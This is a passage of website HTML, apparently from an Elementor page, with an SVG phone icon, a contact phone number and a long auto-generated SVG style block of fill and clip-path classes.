d="M11.94,10.74c-1.18-1.47-2.1-1.67-3.37-0.71c-0.4,0.3-0.6,0.26-0.67,0.24c-0.45-0.09-0.95-0.9-1.51-1.88   C5.82,7.43,5.37,6.59,5.51,6.15C5.54,6.08,5.6,5.89,6.06,5.69c1.46-0.63,1.75-1.51,1.07-3.28C6.77,1.48,6.49,0.86,5.92,0.67   C5.41,0.51,4.87,0.8,4.36,1.13C0.85,3.44,2.14,6.82,3.87,9.81c1.28,2.22,3.01,4.56,5.52,4.56c0.7,0,1.45-0.18,2.28-0.59   c0.54-0.27,1.06-0.6,1.17-1.12C12.96,12.08,12.56,11.52,11.94,10.74z M11.31,13.06c-2.55,1.28-4.5,0.22-6.74-3.65   C2.35,5.58,2.42,3.37,4.8,1.8c0.44-0.29,0.68-0.37,0.8-0.37c0.03,0,0.05,0,0.07,0.01c0.24,0.08,0.53,0.82,0.7,1.26   c0.59,1.53,0.26,1.86-0.64,2.25C5.21,5.18,4.89,5.49,4.75,5.89C4.5,6.65,4.98,7.58,5.68,8.8c0.71,1.22,1.27,2.1,2.05,2.26   c0.42,0.09,0.85-0.04,1.31-0.39c0.78-0.59,1.23-0.71,2.26,0.57c0.3,0.37,0.8,0.99,0.74,1.24C12.03,12.59,11.88,12.77,11.31,13.06z"></path></g><g id="Restaurante"></g><g id="Topo"></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						(031) 3262.1600
					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9eafeeb" data-id="9eafeeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e78c1 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="58e78c1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 15 15" style="enable-background:new 0 0 15 15;" xml:space="preserve"><style type="text/css">	.st0{opacity:0.4;fill:#010101;}	.st1{opacity:0.65;fill:#010101;}	.st2{opacity:0.9;fill-rule:evenodd;clip-rule:evenodd;fill:#D46827;}	.st3{fill:#FFFFFF;}	.st4{fill:#D46827;}	.st5{fill:#89171A;}	.st6{fill:#F1F2F2;}	.st7{fill:#BCBEC0;}	.st8{fill:none;stroke:#89171A;stroke-miterlimit:10;}	.st9{fill:#606161;}	.st10{fill-rule:evenodd;clip-rule:evenodd;fill:#D46827;}	.st11{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st12{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st13{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st14{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st15{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st16{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st17{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st18{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st19{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st20{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st21{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st22{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st23{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st24{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st25{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st26{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st27{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st28{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st29{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st30{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st31{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st32{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st33{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st34{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st35{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st36{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st37{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st38{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st39{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st40{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st41{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st42{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st43{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st44{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st45{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st46{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st47{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st48{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st49{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st50{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st51{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st52{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st53{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st54{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st55{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st56{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st57{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}	.st58{opacity:0.1;fill:#88171A;}	.st59{filter:url(#Adobe_OpacityMaskFilter);}	.st60{opacity:0.1;mask:url(#SVGID_11_);}	.st61{fill:#010101;}	.st62{opacity:0.7;}	.st63{fill:none;stroke:#831B18;stroke-miterlimit:10;}	.st64{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st65{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st66{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st67{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st68{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st69{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st70{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st71{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st72{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st73{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st74{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st75{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st76{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st77{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st78{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st79{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st80{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st81{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st82{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st83{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st84{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st85{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st86{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st87{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st88{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st89{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st90{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st91{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st92{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st93{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st94{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st95{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st96{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st97{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st98{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st99{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st100{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st101{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st102{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st103{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st104{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st105{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st106{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st107{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st108{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st109{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st110{opacity:0.6;fill:#010101;}	.st111{fill:#8A181A;}	.st112{fill:#620D0E;}	.st113{fill:#D56827;}	.st114{fill:#741112;}	.st115{fill:#9E1D23;}	.st116{fill:url(#SVGID_16_);}	.st117{fill-rule:evenodd;clip-rule:evenodd;fill:#D56827;}	.st118{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st119{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st120{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st121{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st122{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st123{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st124{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st125{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st126{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#821618;}	.st127{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st128{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st129{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#88171A;}	.st130{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8A181A;}	.st131{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st132{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st133{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st134{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#911A1D;}	.st135{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#931A1D;}	.st136{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st137{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st138{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#981B1F;}	.st139{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9A1C1F;}	.st140{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st141{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st142{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st143{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st144{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E22;}	.st145{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A61E22;}	.st146{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st147{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st148{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st149{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F23;}	.st150{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B01F24;}	.st151{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st152{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st153{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st154{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st155{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B82025;}	.st156{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st157{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st158{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st159{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C02026;}	.st160{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st161{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C32126;}	.st162{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st163{filter:url(#Adobe_OpacityMaskFilter_1_);}	.st164{opacity:0.1;mask:url(#SVGID_19_);}	.st165{fill:none;stroke:#7A7A7A;stroke-miterlimit:10;}	.st166{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st167{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st168{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st169{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st170{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st171{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st172{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st173{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st174{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st175{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st176{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st177{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st178{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st179{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st180{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st181{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st182{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st183{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st184{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st185{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st186{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st187{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st188{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st189{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st190{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st191{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st192{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st193{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st194{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st195{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st196{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st197{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st198{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st199{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st200{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st201{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st202{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st203{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st204{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st205{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st206{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st207{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st208{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st209{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st210{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st211{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st212{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st213{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st214{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st215{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st216{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st217{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st218{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st219{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st220{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st221{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st222{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st223{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st224{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st225{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st226{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st227{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st228{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st229{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st230{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st231{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st232{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st233{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st234{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st235{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st236{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st237{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st238{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st239{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st240{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st241{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st242{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st243{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st244{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st245{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st246{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st247{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st248{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st249{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st250{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st251{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st252{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st253{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st254{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st255{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st256{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st257{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st258{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st259{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st260{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st261{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st262{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st263{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st264{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st265{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st266{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st267{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st268{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st269{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st270{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st271{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st272{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st273{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st274{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st275{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st276{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st277{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st278{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	